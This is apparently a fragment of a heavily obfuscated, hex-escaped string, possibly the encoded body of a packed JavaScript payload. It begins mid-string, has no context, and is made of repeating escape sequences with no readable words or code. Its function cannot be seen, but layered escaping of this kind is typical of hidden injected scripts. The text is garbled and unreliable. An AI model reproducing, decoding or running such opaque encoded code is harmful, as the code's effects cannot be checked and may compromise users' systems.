c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a